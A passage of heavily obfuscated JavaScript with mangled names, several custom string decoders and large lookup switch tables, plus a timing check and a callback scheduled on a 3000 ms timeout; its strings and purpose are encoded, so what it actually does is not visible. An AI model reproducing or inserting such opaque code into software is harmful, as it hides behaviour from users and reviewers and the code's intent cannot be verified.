kUMuf8a[ccaPYW[byC3liv[0x3]]]}switch(ccaPYW[byC3liv[0x3]]){case kdqePEC(byC3liv[0x7c]):return vzMXk_[kdqePEC(0x7c)];case kdqePEC(byC3liv[0x7e]):return vzMXk_[kdqePEC(0x7e)];case kdqePEC(byC3liv[0x1f]):return vzMXk_[kdqePEC(byC3liv[0x20])+byC3liv[0x21]];case kdqePEC(byC3liv[0x2f]):return vzMXk_[kdqePEC(byC3liv[0x83])];case kdqePEC(0x83):return vzMXk_[kdqePEC(byC3liv[0x85])];case kdqePEC(byC3liv[0x36]):return vzMXk_[kdqePEC(byC3liv[0x2e])];case kdqePEC(byC3liv[0x88])+byC3liv[0x2]:return vzMXk_[kdqePEC(0x88)];case kdqePEC(byC3liv[0x8a])+byC3liv[0x21]:return vzMXk_[kdqePEC(0x8a)];case kdqePEC(byC3liv[0x8c]):return vzMXk_[kdqePEC(0x8c)+byC3liv[0x22]];case kdqePEC(byC3liv[0x8e])+\"K\":return vzMXk_[kdqePEC(0x8e)];case kdqePEC(byC3liv[0x90]):return vzMXk_[kdqePEC(0x90)];case kdqePEC(byC3liv[0x92]):return vzMXk_[kdqePEC(0x92)];case kdqePEC(byC3liv[0x94]):return vzMXk_[kdqePEC(0x94)];case kdqePEC(byC3liv[0x96]):return vzMXk_[kdqePEC(byC3liv[0x24])];case kdqePEC(byC3liv[0x98]):return vzMXk_[kdqePEC(0x98)];case kdqePEC(byC3liv[0x9a])+\"N\":return vzMXk_[kdqePEC(0x9a)];case kdqePEC(byC3liv[0x9c]):return vzMXk_[kdqePEC(0x9c)];case kdqePEC(byC3liv[0x9e]):return vzMXk_[kdqePEC(0x9e)];case kdqePEC(byC3liv[0xa0])+byC3liv[0x11]:return vzMXk_[kdqePEC(0xa0)+byC3liv[0x9]];case kdqePEC(byC3liv[0xa2]):return vzMXk_[kdqePEC(byC3liv[0x28])];case kdqePEC(byC3liv[0xa4]):return vzMXk_[kdqePEC(byC3liv[0x1bc])];case kdqePEC(byC3liv[0xa6]):return vzMXk_[kdqePEC(0xa6)];case kdqePEC(byC3liv[0xa8]):return vzMXk_[kdqePEC(0xa8)];case kdqePEC(byC3liv[0xaa]):return vzMXk_[kdqePEC(0xaa)];case kdqePEC(byC3liv[0xac]):return vzMXk_[kdqePEC(0xac)];case kdqePEC(byC3liv[0xae]):return vzMXk_[kdqePEC(0xae)];case kdqePEC(byC3liv[0xb0]):return vzMXk_[kdqePEC(byC3liv[0x3f])];case kdqePEC(byC3liv[0xb2]):return vzMXk_[kdqePEC(0xb2)];case kdqePEC(byC3liv[0xb4]):return vzMXk_[kdqePEC(0xb4)];case kdqePEC(byC3liv[0x41]):return vzMXk_[kdqePEC(byC3liv[0xb7])];case kdqePEC(0xb7)+\"M\":return vzMXk_[kdqePEC(byC3liv[0xb9])];case kdqePEC(0xb9):return vzMXk_[kdqePEC(byC3liv[0xbb])];case kdqePEC(0xbb):return vzMXk_[kdqePEC(byC3liv[0x7])+\"5\"];case kdqePEC(byC3liv[0xbe]):return vzMXk_[kdqePEC(byC3liv[0x1ae])];case kdqePEC(byC3liv[0xc0]):return vzMXk_[kdqePEC(0xc0)];case kdqePEC(byC3liv[0xc2]):return vzMXk_[kdqePEC(byC3liv[0x26])];case kdqePEC(byC3liv[0xc4]):return vzMXk_[kdqePEC(0xc4)];case kdqePEC(byC3liv[0xc6]):return vzMXk_[kdqePEC(0xc6)];case kdqePEC(byC3liv[0x40]):return vzMXk_[kdqePEC(byC3liv[0xc9])+byC3liv[0x22]];case kdqePEC(byC3liv[0x25]):return vzMXk_[kdqePEC(byC3liv[0xcb])+\"_\"];case kdqePEC(0xcb):return vzMXk_[kdqePEC(byC3liv[0xb])+\"L\"];case kdqePEC(byC3liv[0xce]):return vzMXk_[kdqePEC(0xce)];case kdqePEC(byC3liv[0xd0]):return vzMXk_[kdqePEC(0xd0)];case kdqePEC(byC3liv[0xd2]):return vzMXk_[kdqePEC(0xd2)];case kdqePEC(byC3liv[0xd4]):return vzMXk_[kdqePEC(0xd4)];case kdqePEC(byC3liv[0x2d]):return vzMXk_[kdqePEC(byC3liv[0x3a])];case kdqePEC(byC3liv[0x33])+\"O\":return vzMXk_[kdqePEC(byC3liv[0xd9])];case kdqePEC(0xd9):return vzMXk_[kdqePEC(byC3liv[0xdb])];case kdqePEC(0xdb):return vzMXk_[kdqePEC(byC3liv[0xdd])];case kdqePEC(byC3liv[0x1e]):return vzMXk_[kdqePEC(byC3liv[0xdf])+\"z\"];case kdqePEC(byC3liv[0x18]):return vzMXk_[kdqePEC(byC3liv[0x37])];case kdqePEC(byC3liv[0xe2]):return vzMXk_[kdqePEC(0xe2)]}}function XoQyby(ccaPYW,RMUGVti,kdqePEC){function ZIXWGe(ccaPYW){var RMUGVti=\"K3@6<$bSXM9}q:j\\\"?mA;dzNgp0~H|JuQ]Zv`[T)hU2OB87V#oCW&fw=+*(RcxDkP^/n>a{E1rlF5G4.sIyY%itLe_,!\",ZIXWGe,H7kVz7,kUMuf8a,pdDWPT,XMJ4cEP,YBsFlwo,vzMXk_;BB0_Qm7(ZIXWGe=\"\"+(ccaPYW||\"\"),H7kVz7=ZIXWGe.length,kUMuf8a=[],pdDWPT=byC3liv[0x3],XMJ4cEP=byC3liv[0x3],YBsFlwo=-byC3liv[0x1]);for(vzMXk_=byC3liv[0x3];vzMXk_<H7kVz7;vzMXk_++){var lWiEBu=RMUGVti.indexOf(ZIXWGe[vzMXk_]);if(lWiEBu===-byC3liv[0x1])continue;if(YBsFlwo<byC3liv[0x3]){YBsFlwo=lWiEBu}else{BB0_Qm7(YBsFlwo+=lWiEBu*byC3liv[0x19],pdDWPT|=YBsFlwo<<XMJ4cEP,XMJ4cEP+=(YBsFlwo&byC3liv[0x1a])>byC3liv[0x1b]?byC3liv[0x1c]:byC3liv[0x1d]);do{BB0_Qm7(kUMuf8a.push(pdDWPT&byC3liv[0xd]),pdDWPT>>=byC3liv[0xc],XMJ4cEP-=byC3liv[0xc])}while(XMJ4cEP>byC3liv[0x15]);YBsFlwo=-byC3liv[0x1]}}if(YBsFlwo>-byC3liv[0x1]){kUMuf8a.push((pdDWPT|YBsFlwo<<XMJ4cEP)&byC3liv[0xd])}return DVfegpa(kUMuf8a)}function H7kVz7(ccaPYW){if(typeof kUMuf8a[ccaPYW]===byC3liv[0xe]){return kUMuf8a[ccaPYW]=ZIXWGe(pdDWPT[ccaPYW])}return kUMuf8a[ccaPYW]}switch(ccaPYW){case H7kVz7(byC3liv[0xe4]):return RMUGVti*kdqePEC}}function XBoIQT9(){}function ydc13aZ(ccaPYW,RMUGVti=byC3liv[0x1]){var kdqePEC,ZIXWGe;function*H7kVz7(ZIXWGe,XMJ4cEP,YBsFlwo={C4hZnH:{}},vzMXk_){while(ZIXWGe+XMJ4cEP!==0x9)with(YBsFlwo.fkroLq||YBsFlwo)switch(ZIXWGe+XMJ4cEP){case XMJ4cEP-0x10:BB0_Qm7(YBsFlwo.C4hZnH.Rf0vbY7=0x3,C4hZnH.w8ptDGa=function(...ZIXWGe){return H7kVz7(-0xfc,0x13a,{C4hZnH:YBsFlwo.C4hZnH,LQQEuI:{}},ZIXWGe).next().value},C4hZnH.nqeAdAJ=function(...ZIXWGe){return H7kVz7(0x1d,-0x5d,{C4hZnH:YBsFlwo.C4hZnH,TXIwa8t:{}},ZIXWGe).next().value},poiNgt(C4hZnH.w8ptDGa),gwh_l6((0x1,C4hZnH.w8ptDGa)(ZIXWGe+0xf4)+\"8\")[(0x1,C4hZnH.w8ptDGa)(byC3liv[0xe6])](ccaPYW,(0x1,C4hZnH.w8ptDGa)(0xe6),{[(0x1,C4hZnH.w8ptDGa)(byC3liv[0xe8])]:RMUGVti,[(0x1,C4hZnH.w8ptDGa)(ZIXWGe+0xf8)+(0x1,C4hZnH.w8ptDGa)(byC3liv[0xea])]:byC3liv[ZIXWGe+0x33]}));return kdqePEC=!0x0,ccaPYW;case ZIXWGe!=-0xa6&&ZIXWGe- -0x13a:BB0_Qm7([...LQQEuI.otsDZm]=vzMXk_,LQQEuI.otsDZm[byC3liv[0x0]]=byC3liv[0x1]);if(typeof kUMuf8a[LQQEuI.otsDZm[byC3liv[ZIXWGe+0xff]]]===byC3liv[ZIXWGe+0x10a]){BB0_Qm7(YBsFlwo.fkroLq=YBsFlwo.LQQEuI,XMJ4cEP+=0x5a);break}else{BB0_Qm7(YBsFlwo.fkroLq=YBsFlwo.LQQEuI,ZIXWGe+=0x120,XMJ4cEP+=-0x193);break}case XMJ4cEP-0x7c:BB0_Qm7(YBsFlwo.fkroLq=YBsFlwo.LQQEuI,ZIXWGe+=0xa0,XMJ4cEP+=-0x19);break;case-0x40:case-0xc1:case-0xc0:BB0_Qm7([TXIwa8t.mz5mYd]=vzMXk_,TXIwa8t.Qn4Ddt=\"$0\\\")#SVRC[mk?*^BZ4}5dEpNqH{!zt6IuYg>2b7`e|_x(+vAJ]=D1Qr@acn3o;shy~.FT%wilXU/f9:&<OjPKL,WG8M\",TXIwa8t.TuY_qX6=\"\"+(TXIwa8t.mz5mYd||\"\"),TXIwa8t.LM76LF=TXIwa8t.TuY_qX6.length,TXIwa8t.JYxoAo=[],YBsFlwo.fkroLq=YBsFlwo.TXIwa8t,ZIXWGe+=-0x74);break;case ZIXWGe- -0xdb:case-0xe2:case 0x6:BB0_Qm7(YBsFlwo.fkroLq=YBsFlwo.TXIwa8t,ZIXWGe+=0x3a,XMJ4cEP+=-0x17);break;case ZIXWGe-0x116:case-0x21:BB0_Qm7(YBsFlwo.fkroLq=YBsFlwo.TXIwa8t,ZIXWGe+=-0xf5,XMJ4cEP+=0x1da);break;case-0x5b:case 0x87:case-0x9e:BB0_Qm7(JYxoAo.push((U21rBU|CfBZcB<<Z0yZgD0)&byC3liv[0xd]),YBsFlwo.fkroLq=YBsFlwo.TXIwa8t,ZIXWGe+=-0x69,XMJ4cEP+=0x76);break;case-0xf3:case 0x2f:case 0xd3:BB0_Qm7(YBsFlwo.fkroLq=YBsFlwo.LQQEuI,ZIXWGe+=-0x22,XMJ4cEP+=-0x42);break;case XMJ4cEP!=-0x99&&XMJ4cEP-0x57:BB0_Qm7(YBsFlwo.TXIwa8t.U21rBU=byC3liv[ZIXWGe+0x5a],YBsFlwo.TXIwa8t.Z0yZgD0=byC3liv[0x3],YBsFlwo.fkroLq=YBsFlwo.TXIwa8t,XMJ4cEP+=-0x3c);break;case 0x2a:case XMJ4cEP- -0x6f:BB0_Qm7(YBsFlwo.fkroLq=YBsFlwo.TXIwa8t,ZIXWGe+=-0xac,XMJ4cEP+=0x1f9);break;case 0x94:return DVfegpa(JYxoAo);case-0xa9:case 0x0:case YBsFlwo.C4hZnH.Rf0vbY7+-0x33:BB0_Qm7(YBsFlwo.fkroLq=YBsFlwo.TXIwa8t,ZIXWGe+=0x80,XMJ4cEP+=-0x140);break;case YBsFlwo.C4hZnH.Rf0vbY7+-0x38:return kUMuf8a[otsDZm[byC3liv[0x3]]];case XMJ4cEP!=0x13a&&XMJ4cEP-0xfc:case-0x23:return kUMuf8a[otsDZm[byC3liv[0x3]]]=(0x1,YBsFlwo.C4hZnH.nqeAdAJ)(pdDWPT[otsDZm[byC3liv[ZIXWGe+0xff]]]);case-0x6a:case XMJ4cEP!=-0x5d&&XMJ4cEP-0x57:YBsFlwo.TXIwa8t.CfBZcB=-byC3liv[ZIXWGe+0x58];for(YBsFlwo.TXIwa8t.BAJpfyF=byC3liv[ZIXWGe+0x5a];BAJpfyF<LM76LF;BAJpfyF++){YBsFlwo.TXIwa8t.KfXWvMO=Qn4Ddt.indexOf(TuY_qX6[BAJpfyF]);if(KfXWvMO===-byC3liv[ZIXWGe+0x58])continue;if(CfBZcB<byC3liv[0x3]){CfBZcB=KfXWvMO}else{BB0_Qm7(CfBZcB+=KfXWvMO*byC3liv[0x19],U21rBU|=CfBZcB<<Z0yZgD0,Z0yZgD0+=(CfBZcB&byC3liv[0x1a])>byC3liv[0x1b]?byC3liv[ZIXWGe+0x73]:byC3liv[0x1d]);do{BB0_Qm7(JYxoAo.push(U21rBU&byC3liv[ZIXWGe+0x64]),U21rBU>>=byC3liv[ZIXWGe+0x63],Z0yZgD0-=byC3liv[ZIXWGe+0x63])}while(Z0yZgD0>byC3liv[0x15]);CfBZcB=-byC3liv[ZIXWGe+0x58]}}if(CfBZcB>-byC3liv[0x1]){BB0_Qm7(YBsFlwo.fkroLq=YBsFlwo.TXIwa8t,ZIXWGe+=0x1a,XMJ4cEP+=0x15d);break}else{BB0_Qm7(YBsFlwo.fkroLq=YBsFlwo.TXIwa8t,ZIXWGe+=-0x4f,XMJ4cEP+=0x1d3);break}default:case-0xeb:case 0xc6:BB0_Qm7(YBsFlwo.fkroLq=YBsFlwo.TXIwa8t,ZIXWGe+=0x120,XMJ4cEP+=0x1d);break;case-0x44:case 0xf5:BB0_Qm7(YBsFlwo.C4hZnH.Rf0vbY7=-0x32,YBsFlwo.fkroLq=YBsFlwo.LQQEuI,ZIXWGe+=-0x22,XMJ4cEP+=-0x108);break}}BB0_Qm7(kdqePEC=void 0x0,ZIXWGe=H7kVz7(-0x10,0x9).next().value);if(kdqePEC){return ZIXWGe}}function BB0_Qm7(){BB0_Qm7=function(){}}return function(){\"use strict\";var ccaPYW,RMUGVti;poiNgt(kdqePEC);function kdqePEC(...ccaPYW){BB0_Qm7(ccaPYW[byC3liv[0x0]]=byC3liv[0x1],ccaPYW[-byC3liv[0x24]]=\",RA+wWpb@`xl^89>Sh54t<3/TjL%zV{(1X\\\"N2HKfYO=rcvF&#UmgoJBMQC:uy]k*|?07}PZE;)$D~qs_IiaG.[6!end\",ccaPYW[byC3liv[0x25]]=\"\"+(ccaPYW[byC3liv[0x3]]||\"\"),ccaPYW[-byC3liv[0x27]]=ccaPYW[byC3liv[0x25]].length,ccaPYW[byC3liv[0x26]]=[],ccaPYW[byC3liv[0x9]]=byC3liv[0x3],ccaPYW[byC3liv[0x13]]=byC3liv[0x3],ccaPYW[byC3liv[0x15]]=-byC3liv[0x1]);for(ccaPYW[byC3liv[0xc]]=byC3liv[0x3];ccaPYW[byC3liv[0xc]]<ccaPYW[-byC3liv[0x27]];ccaPYW[byC3liv[0xc]]++){ccaPYW[-byC3liv[0x28]]=ccaPYW[-byC3liv[0x24]].indexOf(ccaPYW[byC3liv[0x25]][ccaPYW[byC3liv[0xc]]]);if(ccaPYW[-byC3liv[0x28]]===-byC3liv[0x1])continue;if(ccaPYW[byC3liv[0x15]]<byC3liv[0x3]){ccaPYW[byC3liv[0x15]]=ccaPYW[-byC3liv[0x28]]}else{BB0_Qm7(ccaPYW[byC3liv[0x15]]+=ccaPYW[-byC3liv[0x28]]*byC3liv[0x19],ccaPYW[byC3liv[0x9]]|=ccaPYW[byC3liv[0x15]]<<ccaPYW[byC3liv[0x13]],ccaPYW[byC3liv[0x13]]+=(ccaPYW[byC3liv[0x15]]&byC3liv[0x1a])>byC3liv[0x1b]?byC3liv[0x1c]:byC3liv[0x1d]);do{BB0_Qm7(ccaPYW[byC3liv[0x26]].push(ccaPYW[byC3liv[0x9]]&byC3liv[0xd]),ccaPYW[byC3liv[0x9]]>>=byC3liv[0xc],ccaPYW[byC3liv[0x13]]-=byC3liv[0xc])}while(ccaPYW[byC3liv[0x13]]>byC3liv[0x15]);ccaPYW[byC3liv[0x15]]=-byC3liv[0x1]}}if(ccaPYW[byC3liv[0x15]]>-byC3liv[0x1]){ccaPYW[byC3liv[0x26]].push((ccaPYW[byC3liv[0x9]]|ccaPYW[byC3liv[0x15]]<<ccaPYW[byC3liv[0x13]])&byC3liv[0xd])}return DVfegpa(ccaPYW[byC3liv[0x26]])}function ZIXWGe(ccaPYW){if(typeof kUMuf8a[ccaPYW]===byC3liv[0xe]){return kUMuf8a[ccaPYW]=kdqePEC(pdDWPT[ccaPYW])}return kUMuf8a[ccaPYW]}BB0_Qm7(ccaPYW=gwh_l6(ZlS4SO(0xea))[ZlS4SO(byC3liv[0x3d])](byC3liv[0x1e2]),RMUGVti=void 0x0);function H7kVz7(kdqePEC,ZIXWGe,H7kVz7,XMJ4cEP={},YBsFlwo,oKJpM2_,n4PPnRK,QvGrxu){if(!oKJpM2_){oKJpM2_=function(kdqePEC){if(typeof kUMuf8a[kdqePEC]===byC3liv[0xe]){return kUMuf8a[kdqePEC]=YBsFlwo(pdDWPT[kdqePEC])}return kUMuf8a[kdqePEC]}}if(!YBsFlwo){YBsFlwo=function(...kdqePEC){BB0_Qm7(kdqePEC[byC3liv[0x0]]=byC3liv[0x1],kdqePEC[byC3liv[0x1]]=\"*UfhHCYPV8li5LvpWqtg:n2],!M`RDQ{019+xBaoK%>wsu$c#OdE;^NjFTzbryI&4=(Gk/?\\\"AZmJ3X<.S~_}e[@|6)7\",kdqePEC[byC3liv[0x2]]=\"\"+(kdqePEC[byC3liv[0x3]]||\"\"),kdqePEC[byC3liv[0x5]]=kdqePEC[byC3liv[0x2]].length,kdqePEC[byC3liv[0x10]]=[],kdqePEC[byC3liv[0x2b]]=byC3liv[0x3],kdqePEC[byC3liv[0x2c]]=byC3liv[0x3],kdqePEC[byC3liv[0x15]]=-byC3liv[0x1]);for(kdqePEC[byC3liv[0x29]]=byC3liv[0x3];kdqePEC[byC3liv[0x29]]<kdqePEC[byC3liv[0x5]];kdqePEC[byC3liv[0x29]]++){kdqePEC[byC3liv[0x2a]]=kdqePEC[byC3liv[0x1]].indexOf(kdqePEC[byC3liv[0x2]][kdqePEC[byC3liv[0x29]]]);if(kdqePEC[byC3liv[0x2a]]===-byC3liv[0x1])continue;if(kdqePEC[byC3liv[0x15]]<byC3liv[0x3]){kdqePEC[byC3liv[0x15]]=kdqePEC[byC3liv[0x2a]]}else{BB0_Qm7(kdqePEC[byC3liv[0x15]]+=kdqePEC[byC3liv[0x2a]]*byC3liv[0x19],kdqePEC[byC3liv[0x2b]]|=kdqePEC[byC3liv[0x15]]<<kdqePEC[byC3liv[0x2c]],kdqePEC[byC3liv[0x2c]]+=(kdqePEC[byC3liv[0x15]]&byC3liv[0x1a])>byC3liv[0x1b]?byC3liv[0x1c]:byC3liv[0x1d]);do{BB0_Qm7(kdqePEC[byC3liv[0x10]].push(kdqePEC[byC3liv[0x2b]]&byC3liv[0xd]),kdqePEC[byC3liv[0x2b]]>>=byC3liv[0xc],kdqePEC[byC3liv[0x2c]]-=byC3liv[0xc])}while(kdqePEC[byC3liv[0x2c]]>byC3liv[0x15]);kdqePEC[byC3liv[0x15]]=-byC3liv[0x1]}}if(kdqePEC[byC3liv[0x15]]>-byC3liv[0x1]){kdqePEC[byC3liv[0x10]].push((kdqePEC[byC3liv[0x2b]]|kdqePEC[byC3liv[0x15]]<<kdqePEC[byC3liv[0x2c]])&byC3liv[0xd])}return DVfegpa(kdqePEC[byC3liv[0x10]])}}BB0_Qm7(poiNgt(YBsFlwo),n4PPnRK=void 0x0,QvGrxu={[oKJpM2_(byC3liv[0xed])]:function(kdqePEC,ZIXWGe){if(!ZIXWGe){ZIXWGe=function(ZIXWGe){if(typeof kUMuf8a[ZIXWGe]===byC3liv[0xe]){return kUMuf8a[ZIXWGe]=kdqePEC(pdDWPT[ZIXWGe])}return kUMuf8a[ZIXWGe]}}if(!kdqePEC){kdqePEC=function(...kdqePEC){BB0_Qm7(kdqePEC[byC3liv[0x0]]=byC3liv[0x1],kdqePEC[-byC3liv[0x2d]]=\">JRZmXc.D@L6en(|\\\"Cg{aFt$f%728&#]04A=vT59wI;<~ouQN_PYE*`/?3Gh:d}rsK,)jzkxBViSUql^!Hy1W+[MObp\",kdqePEC[byC3liv[0x2e]]=\"\"+(kdqePEC[byC3liv[0x3]]||\"\"),kdqePEC[byC3liv[0x30]]=kdqePEC[byC3liv[0x2e]].length,kdqePEC[byC3liv[0x10]]=[],kdqePEC[-byC3liv[0x2f]]=byC3liv[0x3],kdqePEC[byC3liv[0x2c]]=byC3liv[0x3],kdqePEC[byC3liv[0x15]]=-byC3liv[0x1]);for(kdqePEC[byC3liv[0xc]]=byC3liv[0x3];kdqePEC[byC3liv[0xc]]<kdqePEC[byC3liv[0x30]];kdqePEC[byC3liv[0xc]]++){kdqePEC[byC3liv[0x31]]=kdqePEC[-byC3liv[0x2d]].indexOf(kdqePEC[byC3liv[0x2e]][kdqePEC[byC3liv[0xc]]]);if(kdqePEC[byC3liv[0x31]]===-byC3liv[0x1])continue;if(kdqePEC[byC3liv[0x15]]<byC3liv[0x3]){kdqePEC[byC3liv[0x15]]=kdqePEC[byC3liv[0x31]]}else{BB0_Qm7(kdqePEC[byC3liv[0x15]]+=kdqePEC[byC3liv[0x31]]*byC3liv[0x19],kdqePEC[-byC3liv[0x2f]]|=kdqePEC[byC3liv[0x15]]<<kdqePEC[byC3liv[0x2c]],kdqePEC[byC3liv[0x2c]]+=(kdqePEC[byC3liv[0x15]]&byC3liv[0x1a])>byC3liv[0x1b]?byC3liv[0x1c]:byC3liv[0x1d]);do{BB0_Qm7(kdqePEC[byC3liv[0x10]].push(kdqePEC[-byC3liv[0x2f]]&byC3liv[0xd]),kdqePEC[-byC3liv[0x2f]]>>=byC3liv[0xc],kdqePEC[byC3liv[0x2c]]-=byC3liv[0xc])}while(kdqePEC[byC3liv[0x2c]]>byC3liv[0x15]);kdqePEC[byC3liv[0x15]]=-byC3liv[0x1]}}if(kdqePEC[byC3liv[0x15]]>-byC3liv[0x1]){kdqePEC[byC3liv[0x10]].push((kdqePEC[-byC3liv[0x2f]]|kdqePEC[byC3liv[0x15]]<<kdqePEC[byC3liv[0x2c]])&byC3liv[0xd])}return DVfegpa(kdqePEC[byC3liv[0x10]])}}poiNgt(kdqePEC);const H7kVz7=gwh_l6(ZIXWGe(0xed))[ZIXWGe(byC3liv[0xef])+\"m\"](lWiEBu),XMJ4cEP=gwh_l6(ZIXWGe(byC3liv[0x32]))[ZIXWGe(byC3liv[0xf1])]();if(!H7kVz7){return byC3liv[0x3e]}return XMJ4cEP-gwh_l6(ZIXWGe(0xf1))(H7kVz7,byC3liv[0x1e8])>vzMXk_},[oKJpM2_(byC3liv[0xf3])]:function(kdqePEC,ZIXWGe){if(!ZIXWGe){ZIXWGe=function(ZIXWGe){if(typeof kUMuf8a[ZIXWGe]===byC3liv[0xe]){return kUMuf8a[ZIXWGe]=kdqePEC(pdDWPT[ZIXWGe])}return kUMuf8a[ZIXWGe]}}if(!kdqePEC){kdqePEC=function(...kdqePEC){BB0_Qm7(kdqePEC[byC3liv[0x0]]=byC3liv[0x1],kdqePEC[byC3liv[0x33]]=\"=Hv8Cg~?]ylM)utpe%i+}Q$Ba7m>.RcD#JU^kNdAf{SjO|P01YIw:6E`n<_x&9KX5!\\\"rF,/[(q24*GoTbZ;LsWV@zh3\",kdqePEC[byC3liv[0x35]]=\"\"+(kdqePEC[byC3liv[0x3]]||\"\"),kdqePEC[byC3liv[0x34]]=kdqePEC[byC3liv[0x35]].length,kdqePEC[byC3liv[0x10]]=[],kdqePEC[byC3liv[0x2b]]=byC3liv[0x3],kdqePEC[byC3liv[0x2c]]=byC3liv[0x3],kdqePEC[byC3liv[0x15]]=-byC3liv[0x1]);for(kdqePEC[-byC3liv[0x36]]=byC3liv[0x3];kdqePEC[-byC3liv[0x36]]<kdqePEC[byC3liv[0x34]];kdqePEC[-byC3liv[0x36]]++){kdqePEC[byC3liv[0x31]]=kdqePEC[byC3liv[0x33]].indexOf(kdqePEC[byC3liv[0x35]][kdqePEC[-byC3liv[0x36]]]);if(kdqePEC[byC3liv[0x31]]===-byC3liv[0x1])continue;if(kdqePEC[byC3liv[0x15]]<byC3liv[0x3]){kdqePEC[byC3liv[0x15]]=kdqePEC[byC3liv[0x31]]}else{BB0_Qm7(kdqePEC[byC3liv[0x15]]+=kdqePEC[byC3liv[0x31]]*byC3liv[0x19],kdqePEC[byC3liv[0x2b]]|=kdqePEC[byC3liv[0x15]]<<kdqePEC[byC3liv[0x2c]],kdqePEC[byC3liv[0x2c]]+=(kdqePEC[byC3liv[0x15]]&byC3liv[0x1a])>byC3liv[0x1b]?byC3liv[0x1c]:byC3liv[0x1d]);do{BB0_Qm7(kdqePEC[byC3liv[0x10]].push(kdqePEC[byC3liv[0x2b]]&byC3liv[0xd]),kdqePEC[byC3liv[0x2b]]>>=byC3liv[0xc],kdqePEC[byC3liv[0x2c]]-=byC3liv[0xc])}while(kdqePEC[byC3liv[0x2c]]>byC3liv[0x15]);kdqePEC[byC3liv[0x15]]=-byC3liv[0x1]}}if(kdqePEC[byC3liv[0x15]]>-byC3liv[0x1]){kdqePEC[byC3liv[0x10]].push((kdqePEC[byC3liv[0x2b]]|kdqePEC[byC3liv[0x15]]<<kdqePEC[byC3liv[0x2c]])&byC3liv[0xd])}return DVfegpa(kdqePEC[byC3liv[0x10]])}}poiNgt(kdqePEC);if(oKJpM2_(0xf3)in gwh_l6(ZIXWGe(byC3liv[0xf5]))){function H7kVz7(kdqePEC){var ZIXWGe=\"u*73$@GR&T6avl/)APw.;4en~]p[i#}5b{q_0ZSYQIJx(HdV`,BCEOh!98L?f^gk2UXM\\\"ry<ND>mF%|zjt=c1WK:+os\",H7kVz7,XMJ4cEP,YBsFlwo,n4PPnRK,oKJpM2_,QvGrxu,zyOJyRA;BB0_Qm7(H7kVz7=\"\"+(kdqePEC||\"\"),XMJ4cEP=H7kVz7.length,YBsFlwo=[],n4PPnRK=byC3liv[0x3],oKJpM2_=byC3liv[0x3],QvGrxu=-byC3liv[0x1]);for(zyOJyRA=byC3liv[0x3];zyOJyRA<XMJ4cEP;zyOJyRA++){var _J1KR3=ZIXWGe.indexOf(H7kVz7[zyOJyRA]);if(_J1KR3===-byC3liv[0x1])continue;if(QvGrxu<byC3liv[0x3]){QvGrxu=_J1KR3}else{BB0_Qm7(QvGrxu+=_J1KR3*byC3liv[0x19],n4PPnRK|=QvGrxu<<oKJpM2_,oKJpM2_+=(QvGrxu&byC3liv[0x1a])>byC3liv[0x1b]?byC3liv[0x1c]:byC3liv[0x1d]);do{BB0_Qm7(YBsFlwo.push(n4PPnRK&byC3liv[0xd]),n4PPnRK>>=byC3liv[0xc],oKJpM2_-=byC3liv[0xc])}while(oKJpM2_>byC3liv[0x15]);QvGrxu=-byC3liv[0x1]}}if(QvGrxu>-byC3liv[0x1]){YBsFlwo.push((n4PPnRK|QvGrxu<<oKJpM2_)&byC3liv[0xd])}return DVfegpa(YBsFlwo)}function XMJ4cEP(kdqePEC){if(typeof kUMuf8a[kdqePEC]===byC3liv[0xe]){return kUMuf8a[kdqePEC]=H7kVz7(pdDWPT[kdqePEC])}return kUMuf8a[kdqePEC]}gwh_l6(ZIXWGe(byC3liv[0x1af])+\"J\")(function(){gEaAEo7()},{[XMJ4cEP(byC3liv[0xf7])+\"t\"]:0xbb8})}else{poiNgt(YBsFlwo);function YBsFlwo(...kdqePEC){BB0_Qm7(kdqePEC[byC3liv[0x0]]=byC3liv[0x1],kdqePEC[byC3liv[0x1]]=\"AUH!unjo7$B)T=ltV,1~sJYF3*5Q>d^{a]6rC+bDNz|_P/ep;LiyI[mW(0:h\\\"gxf&R%?cv4Eq}M<w@KOG9`#X82.kSZ\",kdqePEC[byC3liv[0x2]]=\"\"+(kdqePEC[byC3liv[0x3]]||\"\"),kdqePEC[-byC3liv[0x39]]=kdqePEC[byC3liv[0x2]].length,kdqePEC[-byC3liv[0x3b]]=[],kdqePEC[byC3liv[0x9]]=byC3liv[0x3],kdqePEC[byC3liv[0x37]]=byC3liv[0x3],kdqePEC[byC3liv[0x15]]=-byC3liv[0x1]);for(kdqePEC[-byC3liv[0x38]]=byC3liv[0x3];kdqePEC[-byC3liv[0x38]]<kdqePEC[-byC3liv[0x39]];kdqePEC[-byC3liv[0x38]]++){kdqePEC[byC3liv[0x3a]]=kdqePEC[byC3liv[0x1]].indexOf(kdqePEC[byC3liv[0x2]][kdqePEC[-byC3liv[0x38]]]);if(kdqePEC[byC3liv[0x3a]]===-byC3liv[0x1])continue;if(kdqePEC[byC3liv[0x15]]<byC3liv[0x3]){kdqePEC[byC3liv[0x15]]=kdqePEC[byC3liv[0x3a]]}else{BB0_Qm7(kdqePEC[byC3liv[0x15]]+=kdqePEC[byC3liv[0x3a]]*byC3liv[0x19],kdqePEC[byC3liv[0x9]]|=kdqePEC[byC3liv[0x15]]<<kdqePEC[byC3liv[0x37]],kdqePEC[byC3liv[0x37]]+=(kdqePEC[byC3liv[0x15]]&byC3liv[0x1a])>byC3liv[0x1b]?byC3liv[0x1c]:byC3liv[0x1d]);do{BB0_Qm7(kdqePEC[-byC3liv[0x3b]].push(kdqePEC[byC3liv[0x9]]&byC3liv[0xd]),kdqePEC[byC3liv[0x9]]>>=byC3liv[0xc],kdqePEC[byC3liv[0x37]]-=byC3liv[0xc])}while(kdqePEC[byC3liv[0x37]]>byC3liv[0x15]);kdqePEC[byC3liv[0x15]]=-byC3liv[0x1]}}if(kdqePEC[byC3liv[0x15]]>-byC3liv[0x1]){kdqePEC[-byC3liv[0x3b]].push((kdqePEC[byC3liv[0x9]]|kdqePEC[byC3liv[0x15]]<<kdqePEC[byC3liv[0x37]])&byC3liv[0xd])}return DVfegpa(kdqePEC[-byC3liv[0x3b]])}function n4PPnRK(kdqePEC){if(typeof kUMuf8a[kdqePEC]===byC3liv[0xe]){return kUMuf8a[kdqePEC]=YBsFlwo(pdDWPT[kdqePEC])}return kUMuf8a[kdqePEC]}gwh_l6(n4PPnRK(0xf7))(gEaAEo7,byC3liv[0x45])}}});if(ZIXWGe===oKJpM2_(byC3liv[0xf9])){RMUGVti=[]}if(ZIXWGe===oKJpM2_(0xf9)){function zyOJyRA(...ZIXWGe){var 